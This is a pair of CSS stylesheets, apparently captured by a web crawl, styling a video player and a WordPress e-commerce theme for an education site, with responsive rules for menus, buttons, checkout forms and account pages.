.divCadaVideo {
    width: 90%;
    height: 50px;
    display: flex;
    justify-content: space-around;
    align-items: center;
    cursor: pointer;
}

.tituloListaVideos {
    margin: 0;
    font-size: 18px;
    color: white;
    width: calc(100% - 60px);
    height: 43px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.imagenListaVideo {
    width: 50px;
    height: auto;
}


/**********FIN ESTILOS LISTA DE VIDEOS******************/

/*****Tablet Pequeña Vertical*****/
@media (min-width: 768px) and (max-width: 1023px) and (orientation:portrait) {
    /************ESTILOS MULTIMEDIA*****************/
    /**********BOTONES SIEMPRE VISIBLE*****/
    .retrasarPc,
    .adelantarPc,
    .tituloVideoPc,
    .video-js .vjs-play-control,
    .video-js .vjs-volume-panel,
    .cerrar-modal {
    }
    .divContenedorVideo {
        width: 100vw;
        height: 100vh;
    }
    .divVideoMovil .divContenedorVideo{
        width: 100%;
        height: 100%;
        position: absolute;    
    }
    .vjs-paused .botonPlay-Pause, 
    .vjs-paused .botonPlay-Pause-Movil {
        height: 75px;
        width: 75px;
    }
    .vjs-playing .botonPlay-Pause, 
    .vjs-playing .botonPlay-Pause-Movil{
        height: 75px;
        width: 75px;
    }
    .divBotonesTactiles{
        height: 75px;
    }
    .versionMovil{
        display: flex !important;  
    }
    .divVideoMovil .divSuperiorVideo{
        display: none;
    }
    .divFlechaVideo {
        display: block;
    }
    .tituloVideoMovil {
        width: calc(100% - 30px);
        height: auto;
        font-size: 15px;
        padding: 5px 15px 0;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    .divContenedorVideo .video-js .vjs-control-bar {
        justify-content: flex-end;
    }
    .divVideoMovil .divContenedorVideo .video-js .vjs-control-bar {
        height: 50px;
    }
    .divVideoMovil .divContenedorVideo .vjs-progress-control {
        width: calc(100% - 200px);
        height: 50px;
        padding-top: 0;
    }
    .divVideoMovil .divContenedorVideo .vjs-time-control {
        margin-bottom: 0;
    }
    .vjs-playing .retrasarMovil {
        font-size: 6em;
        color: var(--verde);
        line-height: 94px;
        height: 50px;
        width: 100px;
        font-family: VideoJS;
        font-weight: 400;
        font-style: normal;
        cursor: pointer;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .vjs-playing .retrasarMovil::before {
        content: "\f116";
        -webkit-text-stroke: 1px rgba(43, 51, 63, .7);
    }
    .vjs-playing .adelantarMovil {
        font-size: 6em;
        color: var(--verde);
        line-height: 94px;
        height: 50px;
        width: 100px;
        font-family: VideoJS;
        font-weight: 400;
        font-style: normal;
        cursor: pointer;
        display: flex;
        justify-content: center;
        align-items: center;
        transform: scaleX(-1);
    }
    .vjs-playing .adelantarMovil::before {
        content: "\f116";
        -webkit-text-stroke: 1px rgba(43, 51, 63, .7);
    }
    /**********FIN BOTONES SIEMPRE VISIBLE*****/
    /**********QUITAMOS EL BLOQUEO DE ROTACION HORIZONTAL*****/
    .bloqueoRotacion {
        display: none !important;
    }
    /**********FIN QUITAMOS EL BLOQUEO DE ROTACION HORIZONTAL*****/
    .divContenedorVideo .vjs-subtitles-button .vjs-menu {
        margin-bottom: 0px;
        left: 0;
        z-index: 99999;
        width: 40%;
        height: 40%;
        position: fixed;
        bottom: 50px;
    }
    .divVideoMovil .divContenedorVideo .vjs-subtitles-button .vjs-menu {
        margin-bottom: 0px;
        left: 0;
        z-index: 99999;
        width: 130px;
        height: 100px;
        position: absolute;
        bottom: 50px;
    }
    .divContenedorVideo .vjs-resolution-button~.vjs-menu {
        margin-bottom: 0px;
        left: -28px;
        z-index: 99999;
        width: 104px;
        height: 140px;
        position: absolute;
        bottom: 50px;
    }
    .vjs-menu-button-popup .vjs-menu .vjs-menu-content {
        max-height: 100%;
        min-height: 100%;
        height: 100%;
        text-align: start;
        background-color: rgb(71 80 91);
        border-radius: 5px;
        padding: 5px 0;
        bottom: 0;
    }
    .divContenedorVideo .vjs-fullscreen-control {
        display: none;
    }
    .divVideoMovil .divContenedorVideo .vjs-fullscreen-control {
        display: flex;
    }
    /************FIN ESTILOS MULTIMEDIA*****************/
}
@media (max-width: 767px) {
    /************ESTILOS MULTIMEDIA*****************/
    /**********BOTONES SIEMPRE VISIBLE*****/
    .retrasarPc,
    .adelantarPc,
    .tituloVideoPc,
    .video-js .vjs-play-control,
    .video-js .vjs-volume-panel,
    .cerrar-modal {
    }
    .divContenedorVideo {
        width: 100vw;
        height: 100vh;
    }
    .divVideoMovil .divContenedorVideo{
        width: 100%;
        height: 100%;
        position: absolute;    
    }
    .vjs-paused .botonPlay-Pause, 
    .vjs-paused .botonPlay-Pause-Movil {
        height: 75px;
        width: 75px;
    }
    .vjs-playing .botonPlay-Pause, 
    .vjs-playing .botonPlay-Pause-Movil{
        height: 75px;
        width: 75px;
    }
    .divBotonesTactiles{
        height: 75px;
    }
    /*Para la nueva plantilla de compra para que salga el play*/
    .bloqueVideoMovil .divBotonesTactiles{
        z-index: 99;
    }
    .versionMovil{
        display: flex !important;  
    }
    .divVideoMovil .divSuperiorVideo{
        display: none;
    }
    .divFlechaVideo {
        display: block;
    }
    .tituloVideoMovil {
        width: calc(100% - 30px);
        height: auto;
        font-size: 15px;
        padding: 5px 15px 0;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    .divContenedorVideo .video-js .vjs-control-bar {
        justify-content: flex-end;
    }
    .divVideoMovil .divContenedorVideo .video-js .vjs-control-bar {
        height: 50px;
    }
    .divVideoMovil .divContenedorVideo .vjs-progress-control {
        width: calc(100% - 200px);
        height: 50px;
        padding-top: 0;
    }
    .divVideoMovil .divContenedorVideo .vjs-time-control {
        margin-bottom: 0;
    }
    .vjs-playing .retrasarMovil {
        font-size: 6em;
        color: var(--verde);
        line-height: 94px;
        height: 50px;
        width: 100px;
        font-family: VideoJS;
        font-weight: 400;
        font-style: normal;
        cursor: pointer;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .vjs-playing .retrasarMovil::before {
        content: "\f116";
        -webkit-text-stroke: 1px rgba(43, 51, 63, .7);
    }
    .vjs-playing .adelantarMovil {
        font-size: 6em;
        color: var(--verde);
        line-height: 94px;
        height: 50px;
        width: 100px;
        font-family: VideoJS;
        font-weight: 400;
        font-style: normal;
        cursor: pointer;
        display: flex;
        justify-content: center;
        align-items: center;
        transform: scaleX(-1);
    }
    .vjs-playing .adelantarMovil::before {
        content: "\f116";
        -webkit-text-stroke: 1px rgba(43, 51, 63, .7);
    }
    /**********FIN BOTONES SIEMPRE VISIBLE*****/
    /**********QUITAMOS EL BLOQUEO DE ROTACION HORIZONTAL*****/
    .bloqueoRotacion {
        display: none !important;
    }
    /**********FIN QUITAMOS EL BLOQUEO DE ROTACION HORIZONTAL*****/
    .divContenedorVideo .vjs-subtitles-button .vjs-menu {
        margin-bottom: 0px;
        left: 0;
        z-index: 99999;
        width: 40%;
        height: 40%;
        position: fixed;
        bottom: 50px;
    }
    .divVideoMovil .divContenedorVideo .vjs-subtitles-button .vjs-menu {
        margin-bottom: 0px;
        left: 0;
        z-index: 99999;
        width: 130px;
        height: 100px;
        position: absolute;
        bottom: 50px;
    }
    .divContenedorVideo .vjs-resolution-button~.vjs-menu {
        margin-bottom: 0px;
        left: -28px;
        z-index: 99999;
        width: 104px;
        height: 140px;
        position: absolute;
        bottom: 50px;
    }
    .vjs-menu-button-popup .vjs-menu .vjs-menu-content {
        max-height: 100%;
        min-height: 100%;
        height: 100%;
        text-align: start;
        background-color: rgb(71 80 91);
        border-radius: 5px;
        padding: 5px 0;
        bottom: 0;
    }
    .divContenedorVideo .vjs-fullscreen-control {
        display: none;
    }
    .divVideoMovil .divContenedorVideo .vjs-fullscreen-control {
        display: flex;
    }
    /************FIN ESTILOS MULTIMEDIA*****************/
}

@media (max-width: 1023px) and (orientation:landscape) and (pointer: coarse) {
    /************ESTILOS MULTIMEDIA*****************/
    /**********BOTONES SIEMPRE VISIBLE*****/
    .retrasar,
    .adelantar,
    .tituloVideoPc,
    .video-js .vjs-play-control,
    .video-js .vjs-volume-panel {
    }
    .tituloVideoMovil {
        display: flex;
        justify-content: center;
        align-items: center;
        width: calc(100% - 30px);
        height: auto;
        font-size: 15px;
    }
    .vjs-playing .retrasarMovil {
        font-size: 6em;
        color: var(--verde);
        line-height: 94px;
        height: 50px;
        width: 100px;
        font-family: VideoJS;
        font-weight: 400;
        font-style: normal;
        cursor: pointer;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .vjs-playing .retrasarMovil::before {
        content: "\f116";
        /*-webkit-text-stroke: 1px rgba(43, 51, 63, .7);*/
        text-shadow: -1px 0px rgba(43, 51, 63, .7);
    }
    .vjs-playing .adelantarMovil {
        font-size: 6em;
        color: var(--verde);
        line-height: 94px;
        height: 50px;
        width: 100px;
        font-family: VideoJS;
        font-weight: 400;
        font-style: normal;
        cursor: pointer;
        display: flex;
        justify-content: center;
        align-items: center;
        transform: scaleX(-1);
    }
    .vjs-playing .adelantarMovil::before {
        content: "\f116";
        /*-webkit-text-stroke: 1px rgba(43, 51, 63, .7);*/
        text-shadow: -1px 0px rgba(43, 51, 63, .7);
    }
    /**********FIN BOTONES SIEMPRE VISIBLE*****/
    /**********QUITAMOS EL BLOQUEO DE ROTACION HORIZONTAL*****/
    .bloqueoRotacion {
        display: none !important;
    }
    body {
        overflow: hidden;
    }
    /**********FIN QUITAMOS EL BLOQUEO DE ROTACION HORIZONTAL*****/
    .divContenedorVideo .vjs-subtitles-button .vjs-menu {
        margin-bottom: 0px;
        left: 0;
        z-index: 99999;
        width: 40%;
        height: calc(100% - 40px - 50px);
        position: fixed;
        bottom: 50px;
    }
    .divContenedorVideo .vjs-resolution-button~.vjs-menu {
        margin-bottom: 0px;
        left: -28px;
        z-index: 99999;
        width: 104px;
        height: 140px;
        position: absolute;
        bottom: 38px;
    }
    .vjs-menu-button-popup .vjs-menu .vjs-menu-content {
        max-height: 100%;
        min-height: 100%;
        height: 100%;
        text-align: start;
        background-color: rgb(71 80 91);
        border-radius: 5px;
        padding: 5px 0;
        bottom: 0;
    }
    .divContenedorVideo .vjs-resolution-button~.vjs-menu-content {
        max-height: 100%;
        min-height: 100%;
        height: 100%;
        text-align: start;
        background-color: rgb(71 80 91);
        border-radius: 5px;
        padding: 5px 0;
        bottom: 0;
    }
    .divContenedorVideo .vjs-fullscreen-control {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/style.css?ver=1.0.0
body_size: 14408
content:
/*
Theme Name: 	Ecommerce KDI
Theme URI: 		http://dev.alebat.education
Version: 		1.0.0
Description: 	Tema  estilos de Ecommerce KDI
Author: 		Javier Villarrubia Duret
Author URI: 	http://alebat.com
Template: 		azera-shop
Text Domain: 	kdi-ecommerce
Tags:         	two-columns,one-column, grid-layout, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template,footer-widgets,theme-options, translation-ready,e-commerce,blog,portfolio, threaded-comments
*/
/*Fuentes*/
/*Font Family Campton*/
/* @font-face {
	font-family: 'Campton-light';
	src: url('assets/fonts/Campton-Light.otf');
	font-display: swap;
}
@font-face {
	font-family: 'Campton-book';
	src: url('assets/fonts/Campton-Book.otf');
	font-display: swap;
}
@font-face {
	font-family: 'Campton-medium';
	src: url('assets/fonts/Campton-Medium.otf');
	font-display: swap;

} */
/* @font-face {
	font-family: 'Campton-semibold';
	src: url('assets/fonts/campton-semibold.ttf');
	font-display: swap;

}
@font-face {
	font-family: 'Campton-black';
	src: url('assets/fonts/Campton Black.otf');
	font-display: swap;
}
@font-face {
	font-family: 'Campton-bold';
	src: url('assets/fonts/Campton Bold.otf');
	font-display: swap;
}
@font-face {
	font-family: 'Campton-extrabold';
	src: url('assets/fonts/Campton ExtraBold.otf');
	font-display: swap;
}
@font-face {
	font-family: 'Campton-extralight';
	src: url('assets/fonts/Campton ExtraLight.otf');
	font-display: swap;
} */
/* DEFINICION DE VARIABLES */
:root {
	--gris-cabecera: #e4e4e4;
	--gris-resto: #cAcAcA;
	--verde: #008C4F;
	--colorPagina: #008C4F;
	--negro: #1A1A1A;
	--azul: #012837;
	--azul-texto-fondo: #012837;
	--texto-destacado: 48px;
	--precio-destacado: 30px;
	--texto-titulares: 20px;
	--texto-titulares-protagonista: 16px;
	--texto-titulares-cursos: 25px;
	--texto-migas: 10px;
	--texto-cursos: 14px;
	--texto-parrafo: 16px;
	--texto-pequeno: 12px;
	--texto-mediano: 19px;
	--altura-boton: 7vh;
	--altura-input: 80px;
	--relacion-slider: 0.635;
	--ancho-slider: 375px;
	/*TIENE QUE SER EN PIXELES*/
	--ancho-slider-recientes: 530px;
	--ancho-slider-banner: 1920px;
	/*TIENE QUE SER EN PIXELES*/
	--altura-slider: calc(var(--ancho-slider) * var(--relacion-slider));
	--zoom-slider: 1.2;
	--blanco: #FFFFFF;
	--altura-menu: 90px;
	--altura-banner-promo: 110px;
}
.disabled {
	pointer-events: none;
	/**<-----------*/
	opacity: 0.2;
}
/* FIN DEFINICION DE VARIABLES */
/*BODY*/
body {
	background-color: #f1f2f3;
}
/*ERROR LOGIN CREDENCIALES (si falta una)*/
.woocommerce-error{
	border: none !important;
    border: none !important;
    border-bottom: 3px solid #c84e54 !important;
	color: #fff !important;
	margin: 0;
    background-color: #e86a6a !important;
}
.woocommerce-error::before{
	color: #fff;
}
/*ESTILOS DE MENU*/
.cambiar-tamaño-protagonista {
	text-align: left;
	position: absolute;
	bottom: 70px;
}
.estilo-img-cursos {
	width: 200px !important;
	margin: auto;
	margin-top: -100px;
	margin-bottom: 20px;
	opacity: 0;
	cursor: pointer;
}
.estilo-img-video {
	width: 100px !important;
	margin: auto;
	margin-top: -110px;
	margin-bottom: 20px;
	opacity: 0;
	cursor: pointer;
}
.content-element-hvr:hover {
	min-height: 300px !important;
	padding-top: 40% !important;

}
#kdi-nav-menu {
	width: 100%;
	position: fixed;
	color: #fff;
	left: 0;
	z-index: 100;
	height: 90px;
}
.whatsaap {
    position: fixed;
    bottom: 10px;
    right: 10px;
	z-index: 999;

}
.opaco {
	background-image: url("https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/07/25131612/cabecerea-internas2.jpg");
	background-repeat: no-repeat;
	background-size: cover;
	background-color: #012837;
}
.transparente {
	background-color: rgba(0, 0, 0, 0.7);
	height: 90px !important;
}
.marg-top-logo-opaco {
	margin-top: 30px !important;
}
.marg-top-logo-transparente {
	margin-top: 10px !important;
}
#kdi-nav-menu li {
	display: inline;
	text-align: center;
	margin-right: 8%;
}
#kdi-nav-menu a,
#kdi-nav-menu a p {
	color: var(--blanco);
	/*margin-left: 43%;*/
}
#kdi-nav-menu-internas {
	width: 100%;
	position: fixed;
	color: #fff;
	left: 0;
	z-index: 100;
	height: 130px;
	/*margin-top: -120px;*/
}
#kdi-nav-menu-internas li {
	display: inline;
	margin: 4px 20px 0 20px;
	text-align: center;
}
#kdi-nav-menu-internas a {
	color: var(--blanco) !important;
}
.alinear-menu {
	margin-top: 23px !important;
}
.kdi-nav-menu-items-wrapper {
	margin-right: 10vw;
	margin-left: 8vw;
	margin-top: 20px;
}
.kdi-nav-logo-item {
	font-size: 30px;
	font-weight: bolder;
}
.kdi-nav-item {
	font-size: 16px;
	float: right;
}
.kdi-nav-live-item {
	font-size: 26px;
	float: right;
}
.kdi-nav-login-item {
	font-size: 30px;
	float: right;
}
.menu-enlace-txt {
	font-weight: bold !important;
	margin-top: 1vh !important;
	display: block !important;
	font-size: 1vh !important;
}
@media (max-width: 768px) {
	.kdi-nav-menu-items-wrapper {
		margin-left: 0vw;
	}
	.opaco {
		background-image: none;
	}
	.woocommerce-add-payment-method .woocommerce form {
		margin: auto;
		width: 88% !important;
	}
	.woocommerce form .show-password-input,
	.woocommerce-page form .show-password-input {
		position: absolute;
		right: 1.7em;
		top: .8em;
		cursor: pointer;
	}
}
@media (max-width: 376px) {
	#kdi-nav-menu li {
		margin: 0 6px 0 6px;
	}
	.kdi-nav-item {
		font-size: 13px;
	}
	.kdi-nav-logo-item {
		display: none !important;
	}
	.kdi-nav-login-item img {
		width: 35px;
	}
	.kdi-nav-live-item img {
		width: 50px;
	}
	.alinear-menu {
		margin-top: 16px !important;
	}
	#kdi-nav-menu {
		height: 95px;
	}
}
/**FIN ESTILOS DE MENU*/
/*FOOTER*/
.newsletter {
	width: 215px;
}
/*TAMAÑO DE FUENTES ESTANDARIZADAS*/
.destacado {
	font-size: var(--texto-destacado) !important;
}
.titulares {
	font-size: var(--texto-titulares) !important;
}
.titulares-protagonista {
	font-size: var(--texto-titulares-protagonista) !important;
}
.titulares-cursos {
	font-size: var(--texto-titulares-cursos) !important;
}
.texto {
	font-size: var(--texto-parrafo) !important;
	margin: 0 !important;
}
.textoMigas {
	font-size: var(--texto-migas) !important;
}
.textoCursos {
	font-size: var(--texto-cursos) !important;
}
.texto-pequeno {
	font-size: var(--texto-pequeno) !important;
}
.texto-mediano {
	font-size: var(--texto-mediano) !important;
}
.precioDestacado {
	font-size: var(--precio-destacado) !important;
}
.negrita {
	font-weight: bold !important;
}
.fontExtraLight {
	font-family: 'Campton-extralight';
}
.fontLigth {
	font-family: 'Campton-light';
}
.fontMedium {
	font-family: 'Campton-medium';
}
.fontBook {
	font-family: 'Campton-book';
}
.fontBlack {
	font-family: 'Campton-black';
}
.fontBold {
	font-family: 'Campton-bold';
}
.fontSemibold {
	font-family: 'Campton-semibold';
}
.fontExtraBold {
	font-family: 'Campton-extrabold';
}

/*FIN TAMAÑO DE FUENTES ESTANDARIZADAS*/
/* COLORES DE TEXTO ESTANDARIZADOS */
.gris-cabecera-fondo {
	background-color: var(--gris-cabecera)
}
.gris-cabecera-color {
	color: var(--gris-cabecera)
}
.gris-resto-fondo {
	background-color: var(--gris-resto) !important
}
.gris-resto-color {
	color: var(--gris-resto)
}
.verde-fondo {
	background-color: var(--verde)
}
.verde-color {
	color: var(--verde) !important
}
.negro-fondo {
	background-color: var(--negro)
}
.negro-color {
	color: var(--negro)
}
.blanco-color {
	color: var(--blanco) !important
}
.azul-color {
	color: var(--azul-texto-fondo) !important
}
.blanco-fondo {
	background-color: white
}
/* FIN COLORES DE TEXTO ESTANDARIZADOS */
/* ESTILOS PARA LOS BOTONES */
button {
	border-radius: 0px;
	background: var(--verde);
	border: 3px solid var(--verde);
	color: white;
}
/*Ojo cuidado con esto y los links*/
A {
	text-decoration: none !important;
}
a {
	color: #012837;
}
.boton-vacio {
	min-height: var(--altura-boton) !important;
	max-height: var(--altura-boton) !important;
	text-align: center;
	border-radius: 0px;
	background: transparent;
	border: transparent;
	color: var(--verde);
}
.boton-vacio:HOVER {
	background: white !important;
	border: 0px;
	color: var(--verde) !important;
}
span .select2-selection {
	min-height: var(--altura-boton) !important;
	max-height: var(--altura-boton) !important;
	text-align: center;
	border-radius: 0px;
	background-color: #cAcAcA;
}
input {
	padding-left: 11px !important;
}
.boton-sin-borde {

	background: white;
	color: var(--verde);
	margin-left: 2.5vh;
	padding-bottom: 1vh !important;

}
/*Nuevos botones de INSPIRIA*/
.boton-verde {
	background: var(--verde) !important;
	color: var(--azul) !important;
	transition: 0.3s !important;
	padding: 5%;
	height: 50px;

}
.boton-verde label{
	cursor: pointer;
}
.boton-verde:HOVER {
	background: var(--azul) !important;
	color: white !important;
	transition: 0.3s !important;
	height: 50px;
}
.boton-azul {
	background: var(--azul) !important;
	border: 3px solid var(--azul) !important;
	color: white !important;
	transition: 0.3s !important;
	height: 50px;
}
.boton-azul:HOVER {
	background: var(--azul) !important;
	border: 3px solid var(--azul) !important;
	color: white !important;
	transition: 0.3s !important;
	height: 50px;
}
.boton-blanco label, .boton-blanco-consultivo label{
	cursor: pointer;
}
.boton-blanco {
	background: transparent;
	border: 2px solid var(--azul-texto-fondo);
	color: var(--azul-texto-fondo);
	transition: 0.3s !important;
	padding-left: 30px !important;
	height: 50px;
}
.boton-blanco-consultivo {
	background: transparent;
	border: 2px solid var(--azul-texto-fondo);
	color: var(--azul-texto-fondo);
	transition: 0.3s !important;
	padding-left: 30px !important;
	height: 50px;
	width: auto !important;
	white-space: nowrap !important;
}
.boton-blanco-consultivo:HOVER {
	background: var(--azul);
	border: 2px solid var(--azul);
	color: white !important;
	height: 50px;
}
.boton-blanco:HOVER {
	background: var(--azul);
	border: 2px solid var(--azul);
	color: white !important;
	height: 50px;
}
.boton-blanco-cursos {
	background: transparent;
	border: 2px solid var(--azul-texto-fondo);
	color: var(--azul-texto-fondo);
	transition: 0.3s !important;
	min-height: 45px !important;
	max-height: 50px !important;
}
.boton-blanco-cursos:HOVER {
	background: var(--azul);
	border: 2px solid var(--azul);
	color: white !important;
}
#btn-filtrar:hover {
	background-color: #000;
}
#btn-filtrar .azul-color:hover {
	color: #fff !important;
}
#submit-zoho-form label {
	line-height: 16px;
	cursor: pointer;
}
#submit-zoho-form {
	padding-top: 7px;
}
/*//////////////////////////*/
.prueba {
	width: auto !important;
}
::-webkit-input-placeholder {
	color: white !important;
	font-weight: bold;
}
#matriculate-form ::-webkit-input-placeholder {
	color: #333 !important;
	font-weight: normal;
	font-family: 'Campton-light';
}
.option_buttons {
	display: flex;
	gap: 0 .5vw;
}
.opcion_pago {
	display: flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
	padding: 0.5vw;
	border: 1px solid #000;
    border-radius: 2px;
}
.opcion_pago label {
	margin: 0;
	font-family: 'Campton-book';
	cursor: pointer;
}
.opcion_activa {
	transition: .5s ease all;
	color: #fff !important;
	background-color: #000;
	text-decoration: none;
}
.radio_pago {
	appearance: none;
	margin: 0 .5vw !important;
	width: 10px;
	height: 17px;
	border: .2vw solid currentColor;
	border-radius: 50%;
}
.radio_pago:checked {
	background-color: var(--colorPagina);
}
.precio_rebajado {
	font-weight: bold;
}
.precio_rebajado span {
	text-decoration: line-through;
}
#reservar-libro-form ::-webkit-input-placeholder {
	color: #333 !important;
	font-weight: normal;
	font-family: 'Campton-light';
	transform: translate3d(0px, 0px, 0);
}
#textoBusquedaNoticias.textoBusquedaNoticias::-webkit-input-placeholder {
	color: #333 !important;
	font-weight: normal;
	font-family: 'Campton-light';
}
#textoBusquedaBlog.textoBusquedaBlog::-webkit-input-placeholder {
	color: #333 !important;
	font-weight: normal;
	font-family: 'Campton-light';
}
.checkout input::-webkit-input-placeholder {
	color: #c5c5c5 !important;
	font-weight: normal;
	font-style: italic;
}
@media(max-width : 414px) {
	ul.payment_methods li.woocommerce-SavedPaymentMethods-token,
	ul.payment_methods li.woocommerce-SavedPaymentMethods-new {
		line-height: normal !important;
		margin-bottom: 24px !important;
	}
}
/* ESTILOS PARA LOS INPUTS */
.input {
	background-color: var(--gris-resto);
	border-radius: 0px;
}
label {
	font-weight: normal;
}
/* ESTILOS PARA LOS HR */
hr {
	background: none;
	border-top: 2px solid var(--verde) !important;
	min-width: 90vw;
}
.hrleaders {
	min-width: 1px;
	margin: 0;
	padding: 0;
	margin-top: 2%;
	margin-left: 0%;
}
/*ESTILO PARA EL TEXTO DE LAS PESTAÑAS*/
.separacion-texto-pesta {
	margin-left: 40px;
}
/* ESTILOS PARA LOS Cupones */
#div-cupones {
	display: table;
	height: 7vh;
	width: 100%;
}
.alinear-centro {
	margin: 0px;
	display: table-cell;
	vertical-align: middle;
}
#div-cupones {
	display: table-cell;
	vertical-align: center;
	padding: 0px !important;
	margin-bottom: 3vh;

}
#div-cupones p {
	display: inline-block;
	text-align: center;
	margin-top: 2.5vh;
	margin-left: 2vh;
}
#div-cupones img {
	margin-top: 2vh;
	margin-left: 2vh;
}
#coupon_code {
	min-height: 4vh !important;
	margin-top: 1vh;
	margin-left: 1vh;
	height: 50px !important;
}
.nopadding {
	padding: 0;

}
/* ESTILOS para el grid*/
.contender-slider.centradoResponsive {
	background-color: var(--negro);
}
.cambioContenedorFiltro {
	background-color: var(--negro);
}
.shop_table td {
	border: 0px !important;
}
.shop_table {
	border-collapse: separate !important;
	border-spacing: 0 10px !important;
	border: 0px !important;
}
.shop_table tr {
	border: 0px !important;
}
.shop_table th {

	border: 0px !important;
}
.metodos-pago {
	min-height: var(--altura-input) !important;
	background-color: var(--gris-resto);

}
.margenesFormZoho{
    margin-top: 0;
    position: absolute;
    left: 5%;
    top: 33%;
    margin-left: 0;
}
/******PAGINA DE CHECKOUT**********/
.woocommerce-billing-fields select {
	-moz-appearance: none;
	/* Firefox */
	-webkit-appearance: none;
	/* Safari and Chrome */
	appearance: none;
	background-color: var(--gris-resto);
	background: url("/wp-content/themes/kdi-ecommerce/assets/img/flechas selects/Recurso 31.png") 95% / 3% no-repeat var(--gris-resto)
}
.woocommerce-billing-fields select:focus {
	-moz-appearance: none;
	/* Firefox */
	-webkit-appearance: none;
	/* Safari and Chrome */
	appearance: none;
	background-color: var(--gris-resto);
	background: url("/wp-content/themes/kdi-ecommerce/assets/img/flechas selects/Recurso 31.png") 95% / 3% no-repeat var(--gris-resto)
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
	/* <-- Apparently some margin are still there even though it's hidden */
}
input[type=number] {
	-moz-appearance: textfield;
	/* Firefox */
}
.margen-arriba-25 {
	margin-top: 25% !important;
}
.checkout-all {
	padding-left: 75px;
	padding-right: 75px;
}
@media (max-width: 480px) {
	.checkout-all {
		padding-left: 0;
		padding-right: 0;
	}
	.input-facturacion-data {
		width: 100% !important;
	}
	#place_order {
		width: 100% !important;
	}
	#formCheckout {
		margin: 0 !important;
	}
	#formCupon,
	.woocommerce-form-coupon-toggle,
	.woocommerce-form-login-toggle,
	#formLoginRegister {
		margin: 0;
	}
}
.checkout-wrapper {
	background-image: url("https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/07/26120931/fondo-formularios.png") !important;
	background-position: 25% 0;
	background-repeat: no-repeat;
}
.titulo-cab p {
	font-size: var(--texto-titulares) !important;
}
.margen-arriba-25:before {
	content: none;
}
#label-pagos img {
	margin: 0 !important;
}
.woocommerce-billing-fields h3:after,
.woocommerce-shipping-fields h3:after {
	display: none !important;
}
.woocommerce form .form-row .required {
	color: var(--verde);
}
/*Labels*/
.woocommerce form .form-row label {
	padding: 26px 0 0 8px;
}
.woocommerce-info {
	background-color: transparent;
	color: #c5c5c5;
	border-bottom: 0 !important;
}
.woocommerce-info a {
	color: var(--verde);
}
.woocommerce-info::before {
	color: var(--verde);
}
.woocommerce-checkout #payment {
	background-color: transparent;
}
.metodos-pago,
.gris-resto-fondo {
	background-color: transparent !important;
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
	border: none;
}
.woocommerce-checkout #payment div.payment_box:after {
	border: none;
}
#place_order {
	font-size: 15px !important;
	line-height: 16px;
}
#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
	margin-bottom: 80px;
}
/*************************************************************************/
.arrow-up {
	width: 0;
	height: 0;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 20px solid black;
}
.link-sliders {
	display: block;
	height: 200px;
}
#tablaMyOrders th {
	text-align: center;
}
#tablaMyOrders td,
#tablaMyOrders td span {
	color: var(--azul) !important;
	font-weight: 500 !important;
}
#tablaMyOrders td {
	padding-top: 1vh;
	padding-bottom: 1vh;
}
.border-orden-izq {
	border-radius: 15px 0 0 15px;
}
.border-orden-der {
	border-radius: 0 15px 15px 0;
}
#pTotalMyOrders {
	margin: 0px !important;
}
#hrEditAccount {
	color: #012837;
	border-top: 2px solid #012837 !important;
	min-width: auto;
}
#divDatosSuscripcion {
	margin-top: 10vh;
}
#tablaMyOrders tbody td .button,
#tableTarjetasMyAccount tbody td .button {
	background-color: var(--verde);
	border: 1px solid var(--verde);
	color: black;
	margin: 0 10px;
}
#tablaMyOrders tbody td .button:hover,
#tableTarjetasMyAccount tbody td .button:hover {
	color: var(--verde) !important;
	background-color: var(--azul);
	border: 1px solid var(--azul);
}
/****      ESTILOS FORMULARIOS DE PAGO/FACTURACIÓN     ******/
.input-facturacion-data {
	float: left;
	width: 29vw;
}
.input-facturacion-data input,
.input-facturacion-data select,
.input-facturacion-data select option {
	background-color: transparent !important;
	color: #efefef;
}
#account_password_field .woocommerce-input-wrapper #account_password {
	background-color: transparent;
}
.woocommerce-billing-fields select:focus {
	background-color: #012837 !important;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #fff;
}
#customer_details>.col-1 {
	width: 100%;
}
/**************************************/
/*********PAG mi-cuenta**********/
.pagina-curso-pestana .responsive-tabs {
	width: 100% !important;
	margin-left: 0 !important;
	margin-bottom: 40px;
}
.pagina-curso-pestana .responsive-tabs__panel {
	width: 100% !important;
}
/****************ESTILOS PÁGINA ESTÁTICA SUSCRIPCIÓN DE PRUEBA*********************/
#divImgDetalleMasterclass {
	cursor: pointer;
}
/*Row arriba*/
#rowArribaNoSuscriptores {
	height: 90vh;
	background-image: url("https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/07/31132806/cabecera1.png");
	background-position: top;
}
#arribaIzqdNoSuscriptores {
	height: 90%;
	padding-top: 6%;
	padding-left: 8%;
}
#arribaDrchNoSuscriptores {
	padding-top: 18%;
	height: 90%;
}
/*Iconos Row Arriba*/
#iconosArribaNoSuscriptores {
	width: 100%;
	height: 10%;
}
.iconosNoSuscriptores {
	float: right;
}
#iconoFlecha {
	padding-top: 5%;
	padding-left: 5%;
}
